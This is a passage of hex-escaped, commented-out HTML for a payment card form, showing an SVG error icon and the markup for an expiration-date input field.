\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardErrorIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconCardError)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_184_11820)\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x220.74\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22clip0_184_11820\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2230\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2220\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs6\x20p-GridCell&#45;&#45;md3\x20p-GridCell&#45;&#45;lg3\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22expiry\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-expiryInput\x22>Expiration\x20date<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span><span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22u-visually-hidden\x22>\x20MM\x20/\x20YY</span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22expiry\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-expiryInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM\x20/\x20YY\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-exp\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-expiryError\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\